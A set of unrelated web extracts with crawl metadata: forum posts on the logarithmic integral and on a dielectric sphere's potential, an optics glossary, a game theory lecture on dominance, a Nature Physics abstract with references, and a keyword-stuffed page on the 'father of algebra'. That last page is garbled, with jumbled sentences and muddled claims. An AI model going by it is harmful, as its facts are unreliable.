Such definition has no problem if $x<1$... some minor problem seems to exist for $x>1$... what to do?... For 'solve' [in some sense however...] the problem, after long and terrible efforts, it has been assumed the existence of a constant $\mu$ [the so called 'Soldner constant'...] for which $li(\mu)=li(0)=0$ and the definition now is...
$li(x)= \int_{\mu}^{x}\frac {dt}{\ln t}$ (6)
After more long and terrible efforts the following numerical value for $\mu$ has been found...
$\mu= 1.45136923488\dots$ (7)
If we impose that value in (4) we obtain for the constant c...
$c= \gamma = .577215664901\dots$ (8)
... where $\gamma$ is the 'Euler's constant' ...
$\gamma= \lim_{n \rightarrow \infty} \sum_{k=1}^{n} \frac {1}{k} - \ln n$ (9)
At this point [finally!!!...] we can write...
$li(x)= \int_{\mu}^{x} \frac{dt}{\ln t} = \ln |\ln t| + \gamma + \sum_{n=1}^{\infty} \frac {\ln^{n} t}{n\cdot n!}$ (10)
Using (10) the following diagram of li(*) has been obtained...
It seems that, after one and half century, the 'suggestion' of Louis Augustin Cauchy is still very good!!! ...
Kind regards
$\chi$ $\sigma$
7. Originally Posted by matheagle
That is not the accepted limit.
You cannot force both bounds heading towards zero to go at the same rate.
Similarily $\int_{-\infty}^{\infty}xdx$ is not zero.
There is no reason these bounds should approach their infinities at the same rate, which would cancel the two triangular areas out.
i got my initial question answered obviously but this is making me think about things i haven't really thought hard about before. i like it. i don't know much about limits so this is making me curious. i know that when it comes to infinity (or infinities) that i should leave my intuitions behind but they've gotten me this far so i hate to abandon them outright. i'd rather try to make them adaptive to circumstance
why is it that there is no reason the bounds on this integral should approach their infinities at the same rate? i'm not trying to be presumptuous or think i know something everybody else doesn't, but i want to lay my intuitions out so some more knowledgeable people can critique them and advise me towards a new way of interpreting these things. that said, my intuition says something to the opposite--that there's no reason the bounds shouldn't approach their infinities at the same rate. after all, why can't i just tell them to? what is it that stops me from doing that?
one of my teachers told me that when i want to evaluate an integral it sometimes help to think of "starting" at the lower limit and "ending" at the upper limit, but of course this doesn't help when the lower limit is -infinity because it's not like i can stand at -infinity and go forward until i get to +infinity.
let's say that i try to salvage the idea and start at what i could imagine to be the "middle" which intuition tells me is the origin. now i split into two of me and the two of me start off in opposite directions each of me with the goal of finding infinity in one direction or the other. i'm just rehashing the question i posed a moment ago: what's stopping me from telling the bounds to approach their infinities at the same rate? | 2015-04-19 11:44:05 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 42, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9155129790306091, "perplexity": 678.2751451739002}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2015-18/segments/1429246638820.85/warc/CC-MAIN-20150417045718-00099-ip-10-235-10-82.ec2.internal.warc.gz"} |
https://www.optilayer.com/glossarium?start=2 | Bruggemann's formula $$n=\displaystyle\frac 12\sqrt{(3p-1)n_b^2+(2-3p)n_\nu^2+\sqrt{((3p-1)n_b^2+(2-3p)n_\nu^2)^2+8n_b^2n_\nu^2}}$$, where $$n$$ is the refractive index of the composite; $$p$$ is porosity of the layer material; $$n_b$$ and $$n_\nu$$ are refractive indices of the bilk material and voids, respectively. Average Weighted Value of Permitiviteis $$n^2=pn_b^2+(1-p) n_\nu^2$$, where $$n$$ is the refractive index of the composite; $$p$$ is the volume fraction of voids; $$n_b$$ and $$n_\nu$$ are refractive indices of the bilk material and voids, respectively. Average Weighted Value of Refractive indices $$n=pn_b+(1-p) n_\nu$$, where $$n$$ is the refractive index of the composite; $$p$$ is the volume fraction of voids; $$n_b$$ and $$n_\nu$$ are refractive indices of the bilk material and voids, respectively. | 2022-05-25 21:56:09 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.989223062992096, "perplexity": 450.5943892522079}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-21/segments/1652662594414.79/warc/CC-MAIN-20220525213545-20220526003545-00582.warc.gz"} |
http://vknight.org/Year_3_game_theory_course/Content/Chapter_03-Dominance/ | ## Recap
In the previous chapter we discussed:
• Normal form games;
• Mixed strategies and expected utilities.
We spent some time talking about predicting rational behaviour in the above games but we will now look a particular tool in a formal way.
## Dominant strategies
In certain games it is evident that certain strategies should never be used by a rational player. To formalise this we need a couple of definitions.
### Definition of an incomplete strategy profile
In an $$N$$ player normal form game when considering player $$i$$ we denotes by $$s_{-i}$$ an incomplete strategy profile for all other players in the game.
For example in a 3 player game where $$S_i=\{A,B\}$$ for all $$i$$ a valid strategy profile is $$s=(A,A,B)$$ while $$s_{-2}=(A,B)$$ denotes the incomplete strategy profile where player 1 and 3 are playing A and B (respectively).
This notation now allows us to define an important notion in game theory.
### Definition of a strictly dominated strategy
In an $$N$$ player normal form game. A pure strategy $$s_i\in S_i$$ is said to be strictly dominated if there is a strategy $$\sigma_i\in \Delta S_i$$ such that $$u_i(\sigma_i,s_{-i})>u_{i}(s_i, s_{-i})$$ for all $$s_{-i}\in S_{-i}$$ of the other players.
When attempting to predict rational behaviour we can elimate dominated strategies.
If we let $$S_1={r_1, r_2}$$ and $$S_2={c_1, c_2}$$ we see that:
$u_2(c_2,r_1)>u_2(c_1,r_1)$ and $u_2(c_2,r_2)>u_2(c_1,r_2)$
so $$c_1$$ is a strictly dominated strategy for player 2. As such we can eliminate it from the game when attempting to predict rational behaviour. This gives the following game:
At this point it is straightforward to see that $$r_2$$ is a strictly dominated strategy for player 1 giving the following predicted strategy profile: $$s=(r_1,c_2)$$.
### Definition of a weakly dominated strategy
In an $$N$$ player normal form game. A pure strategy $$s_i\in S_i$$ is said to be weakly dominated if there is a strategy $$\sigma_i\in \Delta S_i$$ such that $$u_i(\sigma_i,s_{-i})\geq u_{i}(s_i,s_{-i})$$ for all $$s_{-i}\in S_{-i}$$ of the other players and there exists a strategy profile $$\bar s\in S_{-i}$$ such that $$u_i(\sigma_i,\bar s)> u_{i}(s_i,\bar s)$$ .
We can once again predict rational behaviour by eliminating weakly dominated strategies.
As an example consider the following two player game:
Using the same convention as before for player 2, $$c_1$$ weakly dominates $$c_2$$ and for player 1, $$r_1$$ weakly dominates $$r_2$$ giving the following predicted strategy profile $$(r_1,c_1)$$.
## Common knowledge of rationality
An important aspect of game theory and the tool that we have in fact been using so far is to assume that players are rational. However we can (and need) to go further:
• The players are rational;
• The players all know that the other players are rational;
• The players all know that the other players know that they are rationals;
This chain of assumptions is called Common knowledge of rationality (CKR). By applying the CKR assumption we can attempt to predict rational behaviour through the iterated elimination of dominated strategies (as we have been doing above).
### Example
Let us try to predict rational behaviour in the following game using iterated elimination of dominated strategies:
Initially player 1 has no dominated strategies. For player 2, $$c_3$$ is dominated by $$c_2$$. Now $$r_2$$ is dominated by $$r_1$$ for player 1. Finally, $$c_1$$ is dominated by $$c_2$$. Thus $$(r_1,c_2)$$ is a predicted rational outcome.
### Example
Let us try to predict rational behaviour in the following game using iterated elimination of dominated strategies:
• $$r_1$$ weakly dominated by $$r_2$$
• $$c_1$$ strictly dominated by $$c_3$$
• $$c_2$$ strictly dominated by $$c_1$$
Thus $$(r_2,c_3)$$ is a predicted rational outcome.
## Not all games can be solved using dominance
Consider the following two games:
Why can’t we predict rational behaviour using dominance? | 2017-07-27 02:38:03 | {"extraction_info": {"found_math": true, "script_math_tex": 2, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9262269735336304, "perplexity": 465.0866217359953}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2017-30/segments/1500549426951.85/warc/CC-MAIN-20170727022134-20170727042134-00283.warc.gz"} |
http://www.physicsforums.com/showthread.php?t=254623 | ## Dielectric Sphere in Field of a Point Charge
Hi,
I have derived the electric potential equations inside and outside the sphere due to a point charge $$q$$ placed a distance $$b$$ way from the sphere's center. The potentials are given by:
$$\Phi_{in}(r,\theta) = \sum^{\infty}_{n=0} A_{n}r^{n}P_{n}(cos\theta)$$
and
$$\Phi_{out}(r,\theta) = \sum^{\infty}_{n=0} \frac{kr^{n}}{b^{n+1}} + \sum^{\infty}_{n=0}\frac{B_{n}}{r^{n+1}}P_{n}(cos\theta)$$
where
$$k=\frac{q}{4\pi\epsilon_{0}}$$ and $$P_{n}$$ - are the Legendre polynomials
I have calculated the the constants $$A_{n}$$ and $$B_{n}$$ according to the usual boundary conditions. Unfortunately, almost non of them are equal to zero unlike the the case of a 'sphere in a uniform field'. Is there any way of truncating these infinite sums to end up with something nice and clean?
PhysOrg.com science news on PhysOrg.com >> Galaxies fed by funnels of fuel>> The better to see you with: Scientists build record-setting metamaterial flat lens>> Google eyes emerging markets networks
Recognitions: Science Advisor No. It is an infinite series.
Tags dielectric sphere, point charge | 2013-05-25 10:17:21 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.5825625061988831, "perplexity": 1275.778975567776}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 20, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2013-20/segments/1368705926946/warc/CC-MAIN-20130516120526-00074-ip-10-60-113-184.ec2.internal.warc.gz"} |
https://ellejae.com/archive/2caa12-father-of-modern-algebra | Epitaph Meaning In Urdu, Random Football Position Generator, 1 To 10 In English Spelling, The Bronx High School Of Science Jean Donahue, Ulnar Nerve Roots, " /> Epitaph Meaning In Urdu, Random Football Position Generator, 1 To 10 In English Spelling, The Bronx High School Of Science Jean Donahue, Ulnar Nerve Roots, " />
Select Page
Squares equal to roots. Al Khwarizmi’s contributions to mathematics and astronomy haven’t gone unnoticed. Al-Khwarizmi helped establish widespread use of Hindu-Arabic numbers: which replaced Roman numerals (common throughout Europe and the Middle East as a result of the spread of the Roman Empire), until then: The Hindu-Arabic system was much easier to use when performing mathematical operations, since it is a base-10 system. The Father of Modern Algebra is Kharazmi. Our themes mostly focus on the universal values such as compassion, patience, love and so on. "Al-jabr" means "completion" and "al-muqabala" means "balancing". The father of algebra: Abu Jaafar Mohammad Ibn Mousa Al Khwarizmi. Emmy Noether was born in a Jewish family in Franconian for Max Noether who was a mathematician. The popular answer is Gichin Funakoshi. There are fourteen propositions in Book ii, which are now known as Geometric equivalents and trigonometry. Sir Isaac Newton. He was a Persian mathematician who wrote a book named Kitab Al Muhtasar fi Hisab Al Gabr Wa I Muqabala in the Arabic language, which was later translated into English as " The Compendious Book on Calculation by Completion and Balancing ", from which the word ALGEBRA was derived. The true answer is Anko Itosu. Moreover, it contained tables for the movements of the Sun, Moon and the five planets that were known at the time. There are a number of significant figures that formed physiotherapy. Moreover, his tracts on astronomy and geography, many of which were translated into European languages and Chinese, became standard texts. Roots equal to numbers. Brahmagupta followed syncopated algebra where addition, subtraction, and division are represented as given in the table below. Apart from translating the classic Greek texts, they published their own research on algebra, geometry and astronomy. (Points :1) {x | X ∈ N And X < 100} {2, 4, 6, 8, 10, 12, . Life section is all about Society, Art, Culture, History, Sports, Food, Music and much more. Al-Khwarizmi. It makes us a community. Ancient Babylonians developed a rhetorical stage of algebra where equations were written in the form of words. Dr Joseph A. Kéchichian is an author, most recently of, “Legal and Political Reforms in Sa‘udi Arabia”, London: Routledge, 2013. Its expression first appeared in Diophantus Arithmetica (3rd century ) Brahmagupta's "Brahmagupta's sputa Siddhanta" (9th century), where few symbols were used, and subtraction was used only once in the equation. ..father of MODERN algebra.. Fox News host shuts down Graham's money plea There were a number of people who contributed in the development of physical education. acquire the Father Of Modern Algebra partner that we present here and check out the link. Many Islamic mathematicians like Ibn Al-Banna and Al Qalasadi wrote in their books about Symbolic Algebra. They mainly used linear equations. Al Khwarizmi, whose ancestors may have come from Uzbekistan and may have been adherents of the old Zoroastrian religion, settled in Baghdad. We'd love it if your icon is always green. \begin{align}&x^2 + 16 = 9 + x\\[5pt]&x^2 + 16 - 9 = x\end{align}, Solution : \begin{align}x^2 + 7 = x\end{align}. A crater on the Moon is named after him. Having taken then the square root of this, which is 8, subtract from it half the roots, 5, leaving 3. The Number Theory, Geometry, and their analysis put together to make an extensive part of mathematics which is known as "Algebra". Undoubtedly one of the greatest mathematicians ever, Al Khwarizmi died in Baghdad before his 70th birthday, unaware that his work had changed history. Finally, it is important to mention that Al Khwarizmi made several important improvements to the theory and construction of astrolabes or sundials, which he inherited from his Indian and Hellenistic predecessors. Sept. 30, 2020. This beautifully translated and edited work is available gratis online at http://ia700506.us.archive.org/19/items/algebraofmohamme00khuwuoft/algebraofmohamme00khuwuoft.pdf. Bhaskara was best at giving solutions using indeterminate analysis. Read the blog to find out how you... Access Personalised Math learning through interactive worksheets, gamified concepts and grade-wise courses, Cue Learn Private Limited #7, 3rd Floor, 80 Feet Road, 4th Block, Koramangala, Bengaluru - 560034 Karnataka, India, The Compendious Book on Calculation by Completion and Balancing, The compendious book on calculation by completion and balancing, Kitab Al muhtasar fi Hisab Al Gabr Wa I Muqabala, Proposition 5 proves the following equations geometrically, Proposition 6 and 11 gives the solution to quadratic Equations. Therefore take 5, which multiplied by itself gives 25, an amount which you add to 39 giving 64. The book has solution for dx2 + b2 c - adx = 0. LI ZHI wrote this book where he solved equations with the highest degree as six by using Horner's method. These are offered as a means for IslamiCity to stimulate dialogue and discussion in our continuing mission of being an educational organization. | 2022-10-07 06:45:37 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 2, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.2652493119239807, "perplexity": 3509.9941228220605}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 5, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-40/segments/1664030337971.74/warc/CC-MAIN-20221007045521-20221007075521-00559.warc.gz"} |
https://www.nature.com/articles/s41567-020-0915-8?error=cookies_not_supported&code=651c906a-16d2-4406-9641-4437d9cb5d4d | # Pre-formed Cooper pairs in copper oxides and LaAlO3—SrTiO3 heterostructures
## Abstract
The Bardeen–Cooper–Schrieffer theory of superconductivity and the Landau–Fermi liquid theory form the basis of our current understanding of conventional superconductors and their parent non-superconducting phases. However, some exotic superconductors do not conform to this physical picture but instead feature an unusual ‘normal’ state that is not a Fermi liquid. One explanation of this unusual behaviour is that pre-formed pairs of electrons are established above the superconducting temperature Tc. Here, we highlight recent experiments that show the likely existence of these pre-formed pairs in two rather different materials—a high-temperature cuprate superconductor and strontium titanate. Moreover, in both materials the normal state from which superconductivity emerges has other shared properties, including a pseudogap and electronic nematicity—rotational symmetry breaking in the electron fluid that is not expected in Fermi liquid theory nor more generally from the crystal lattice symmetry. These experimental findings should provoke more interaction between the communities working on these materials and new insights into the underlying mechanism of the creation of pre-formed pairs.
## Access options
from\$8.99
All prices are NET prices.
## References
1. 1.
Bardeen, J., Cooper, L. N. & Schrieffer, J. R. Theory of Superconductivity. Phys. Rev. 108, 1175–1204 (1957).
2. 2.
Eagles, D. M. Possible pairing without superconductivity at low carrier concentrations in bulk and thin-film superconducting semiconductors. Phys. Rev. 186, 456–463 (1969).
3. 3.
Leggett, A. J. Diatomic molecules and cooper pairs (Springer, 1980).
4. 4.
Nozières, P. & Schmitt-Rink, S. Bose condensation in an attractive fermion gas: from weak to strong coupling superconductivity. J. Low Temp. Phys. 59, 195–211 (1985).
5. 5.
Chen, Q., Stajic, J., Tan, S. & Levin, K. BCS–BEC crossover: from high temperature superconductors to ultracold superfluids. Phys. Rep. 412, 1–88 (2005).
6. 6.
Randeria, M. & Taylor, E. Crossover from Bardeen-Cooper-Schrieffer to Bose-Einstein Condensation and the Unitary Fermi Gas. Ann. Rev. Cond. Matt. Phys. 5, 209–232 (2014).
7. 7.
Cornell, E. A. & Wieman, C. E. Nobel lecture: Bose-Einstein condensation in a dilute gas, the first 70 years and some recent experiments. Rev. Mod. Phys. 74, 875–893 (2002).
8. 8.
Ketterle, W. Nobel lecture: When atoms behave as waves: Bose-Einstein condensation and the atom laser. Rev. Mod. Phys. 74, 1131–1151 (2002).
9. 9.
Greiner, M., Regal, C. A. & Jin, D. S. Emergence of a molecular Bose–Einstein condensate from a Fermi gas. Nature 426, 537–540 (2003).
10. 10.
Anderson, P. W. The theory of superconductivity in the high-T c cuprates (Princeton Univ. Press, 1997).
11. 11.
Friedberg, R. & Lee, T. D. Boson-Fermion model of superconductivity. Phy. Lett. A 138, 423–427 (1989).
12. 12.
Alexandrov, A. S. & Mott, N. F. High Temperature Superconductors and Other Superfluids (Taylor & Francis, 1994).
13. 13.
Zhao, G.-m, Hunt, M. B., Keller, H. & Müller, K. A. Evidence for polaronic supercarriers in the copper oxide superconductors La2–xSrxCuO4. Nature 385, 236–239 (1997).
14. 14.
Deutscher, G. & de Gennes, P.-G. A spatial interpretation of emerging superconductivity in lightly doped cuprates. Comp. Rend. Phys. 8, 937–941 (2007).
15. 15.
Andreev, A. F. Electron pairs for HTSC. J. Exp. Theor. Phys. Lett. 79, 88–90 (2004).
16. 16.
Jiang, S., Zou, L. & Ku, W. Non-Fermi-liquid scattering against an emergent Bose liquid: manifestations in the kink and other exotic quasiparticle behavior in the normal-state cuprate superconductors. Phys. Rev. B 99, 104507 (2019).
17. 17.
Damascelli, A., Hussain, Z. & Shen, Z.-X. Angle-resolved photoemission studies of the cuprate superconductors. Rev. Mod. Phys. 75, 473–541 (2003).
18. 18.
Lee, P. A. Amperean pairing and the pseudogap phase of cuprate superconductors. Phys. Rev. X 4, 031017 (2014).
19. 19.
Hamidian, M. H. et al. Detection of a Cooper-pair density wave in Bi2Sr2CaCu2O8+x. Nature 532, 343–347 (2016).
20. 20.
Božović, I., He, X., Wu, J. & Bollinger, A. T. Dependence of the critical temperature in overdoped copper oxides on superfluid density. Nature 536, 309–311 (2016).
21. 21.
Zhou, P. et al. Electron pairing in the pseudogap state revealed by shot noise in copper-oxide junctions. Nature 572, 493–496 (2019).
22. 22.
Mahmood, F., He, X., Božović, I. & Armitage, N. P. Locating the missing superconducting electrons in the overdoped cuprates La2-xSrxCuO4. Phys. Rev. Lett. 122, 027003 (2019).
23. 23.
Schooley, J. F., Hosler, W. R. & Cohen, M. L. Superconductivity in semiconducting SrTiO3. Phys. Rev. Lett. 12, 474–475 (1964).
24. 24.
Koonce, C. S., Cohen, M. L., Schooley, J. F., Hosler, W. R. & Pfeiffer, E. R. Superconducting transition temperatures of semiconducting SrTiO3. Phys. Rev. 163, 380–390 (1967).
25. 25.
Muller, D. A., Nakagawa, N., Ohtomo, A., Grazul, J. L. & Hwang, H. Y. Atomic-scale imaging of nanoengineered oxygen vacancy profiles in SrTiO3. Nature 430, 657–661 (2004).
26. 26.
Reyren, N. et al. Superconducting interfaces between insulating oxides. Science 317, 1196–1199 (2007).
27. 27.
Caviglia, A. D. et al. Electric field control of the LaAlO3/SrTiO3 interface ground state. Nature 456, 624–627 (2008).
28. 28.
Lin, X., Zhu, Z., Fauqué, B. & Behnia, K. Fermi surface of the most dilute superconductor. Phys. Rev. X 3, 021002 (2013).
29. 29.
Richter, C. et al. Interface superconductor with gap behaviour like a high-temperature superconductor. Nature 502, 528–531 (2013).
30. 30.
Cheng, G. et al. Electron pairing without superconductivity. Nature 521, 196–199 (2015).
31. 31.
Tuominen, M. T., Hergenrother, J. M., Tighe, T. S. & Tinkham, M. Experimental evidence for parity-based 2e periodicity in a superconducting single-electron Tunneling Transistor. Phys. Rev. Lett. 69, 1997–2000 (1992).
32. 32.
Annadi, A. et al. Quantized ballistic transport of electrons and electron pairs in LaAlO3/SrTiO3 Nanowires. Nano Lett. 18, 4473–4481 (2018).
33. 33.
Kivelson, S. A., Fradkin, E. & Emery, V. J. Electronic liquid-crystal phases of a doped Mott insulator. Nature 393, 550–553 (1998).
34. 34.
Fradkin, E., Kivelson, S. A., Lawler, M. J., Eisenstein, J. P. & Mackenzie, A. P. Nematic Fermi Fluids in Condensed Matter Physics. Ann. Rev. Cond. Matt. Phys. 1, 153–178 (2010).
35. 35.
Wu, J., Bollinger, A. T., He, X. & Božović, I. Spontaneous breaking of rotational symmetry in copper oxide superconductors. Nature 547, 432–435 (2017).
36. 36.
Ben Shalom, M. et al. Anisotropic magnetotransport at the SrTiO3/LaAlO3 interface. Phys. Rev. B 80, 140403 (2009).
37. 37.
Fête, A., Gariglio, S., Caviglia, A. D., Triscone, J. M. & Gabay, M. Rashba induced magnetoconductance oscillations in the LaAlO3-SrTiO3 heterostructure. Phys. Rev. B 86, 201105 (2012).
38. 38.
Joshua, A., Ruhman, J., Pecker, S., Altman, E. & Ilani, S. Gate-tunable polarized phase of two-dimensional electrons at the LaAlO3/SrTiO3 interface. Proc. Natl Acad. Sci. USA 110, 9633 (2013).
39. 39.
Joshua, A., Pecker, S., Ruhman, J., Altman, E. & Ilani, S. A universal critical density underlying the physics of electrons at the LaAlO3/SrTiO3 interface. Nat. Commun. 3, 1129 (2012).
40. 40.
Pai, Y.-Y., Tylan-Tyler, A., Irvin, P. & Levy, J. in Spintronics Handbook 2nd edn, Vol. 2 (CRC, 2019).
41. 41.
Maniv, E. et al. Strong correlations elucidate the electronic structure and phase diagram of LaAlO3/SrTiO3 interface. Nat. Commun. 6, 8239 (2015).
42. 42.
Cheng, G. et al. Tunable electron-electron interactions in LaAlO3/SrTiO3 nanostructures. Phys. Rev. X 6, 041042 (2016).
43. 43.
Smink, A. E. M. et al. Gate-tunable band structure of the LaAlO3/SrTiO3 Interface. Phys. Rev. Lett. 118, 106401 (2017).
44. 44.
Trevisan, T. V., Schütt, M. & Fernandes, R. M. Unconventional multiband superconductivity in bulk SrTiO3 and LaAlO3/SrTiO3 interfaces. Phys. Rev. Lett. 121, 127002 (2018).
45. 45.
Pai, Y.-Y., Tylan-Tyler, A., Irvin, P. & Levy, J. Physics of SrTiO3-based heterostructures and nanostructures: a review. Rep. Prog. Phys. 81, 036503 (2018).
46. 46.
Kalisky, B. et al. Locally enhanced conductivity due to the tetragonal domain structure in LaAlO3/SrTiO3 heterointerfaces. Nat. Mater. 12, 1091–1095 (2013).
47. 47.
Honig, M. et al. Local electrostatic imaging of striped domain order in LaAlO3/SrTiO3. Nat. Mater. 12, 1112–1118 (2013).
48. 48.
Pai, Y.-Y. et al. One-dimensional nature of superconductivity at the LaAlO3/SrTiO3 interface. Phys. Rev. Lett. 120, 147001 (2018).
49. 49.
Pekker, D., Hellberg, C. S. & Levy, J. Theory of superconductivity at the LaAlO3/SrTiO3 heterointerface: electron pairing mediated by deformation of ferroelastic domain walls. Preprint at https://arxiv.org/abs/2002.11744 (2020).
50. 50.
Emery, V. J., Kivelson, S. A. & Zachar, O. Spin-gap proximity effect mechanism of high-temperature superconductivity. Phys. Rev. B 56, 6120–6147 (1997).
51. 51.
Cen, C. et al. Nanoscale control of an interfacial metal-insulator transition at room temperature. Nat. Mater. 7, 298–302 (2008).
52. 52.
Ahadi, K. et al. Enhancing superconductivity in SrTiO3 films with strain. Sci. Adv. 5, eaaw0120 (2019).
53. 53.
Marshall, P. B., Mikheev, E., Raghavan, S. & Stemmer, S. Pseudogaps and emergence of coherence in two-dimensional electron liquids in SrTiO3. Phys. Rev. Lett. 117, 046402 (2016).
54. 54.
Kresin, V. Z., Ovchinnikov, Y. N. & Wolf, S. A. Inhomogeneous superconductivity and the “pseudogap” state of novel superconductors. Phys. Rep. 431, 231–259 (2006).
55. 55.
Sacépé, B. et al. Localization of preformed Cooper pairs in disordered superconductors. Nat. Phys. 7, 239–244 (2011).
56. 56.
Sacépé, B., Feigel’man, M. & Klapwijk, T. M. Quantum breakdown of superconductivity in low-dimensional materials. Nat. Phys. https://doi.org/10.1038/s41567-020-0905-x (2020).
57. 57.
Briggeman, M. et al. Pascal conductance series in ballistic one-dimensional LaAlO3/SrTiO3 channels. Science 367, 769–772 (2020).
## Acknowledgements
The research at Brookhaven National Laboratory was supported by the US Department of Energy, Basic Energy Sciences, Materials Sciences and Engineering Division. The work at Yale was supported by the Gordon and Betty Moore Foundation’s EPiQS Initiative through grant no. GBMF4410. The work at Pittsburgh was supported by a Vannevar Bush Faculty Fellowship program sponsored by the Basic Research Office of the Assistant Secretary of Defense for Research and Engineering and funded by the Office of Naval Research through grant no. N00014-15-1-2847, and NSF grant no. PHY-1913034.
## Author information
Authors
### Corresponding author
Correspondence to Jeremy Levy.
## Ethics declarations
### Competing interests
The authors declare no competing interests.
Publisher’s note Springer Nature remains neutral with regard to jurisdictional claims in published maps and institutional affiliations.
## Rights and permissions
Reprints and Permissions
Božović, I., Levy, J. Pre-formed Cooper pairs in copper oxides and LaAlO3—SrTiO3 heterostructures. Nat. Phys. 16, 712–717 (2020). https://doi.org/10.1038/s41567-020-0915-8 | 2020-09-27 01:55:27 | {"extraction_info": {"found_math": false, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8754681348800659, "perplexity": 12419.540973376106}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2020-40/segments/1600400249545.55/warc/CC-MAIN-20200926231818-20200927021818-00773.warc.gz"} |
https://keisan.casio.com/exec/system/15076953160460 | # Singular Value Decomposition Calculator
## Singular value decomposition of the general matrix.
